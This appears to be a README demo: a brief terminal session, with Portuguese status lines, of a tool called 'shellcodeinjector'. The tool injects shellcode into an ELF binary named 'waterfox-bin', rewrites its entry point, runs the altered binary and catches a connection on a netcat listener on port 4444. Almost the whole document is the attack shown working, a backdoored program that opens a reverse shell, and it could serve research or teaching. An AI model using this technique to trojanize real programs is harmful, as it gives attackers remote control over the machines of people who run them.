 hezeed@overfl0w ~$ ./shellcodeinjector waterfox-bin
[+] ELF verificado.
[+] Seção 14 escolhida para injeção.
waterfox
[+] Shellcode injetado na seção 14.
[+] Ponto de entrada modificado.
hezeed@overfl0w ~$ ./waterfox-bin
hezeed@overfl0w:~
hezeed@overfl0w ~$ nc -lvnp 4444
Connection from 127.0.0.1:41510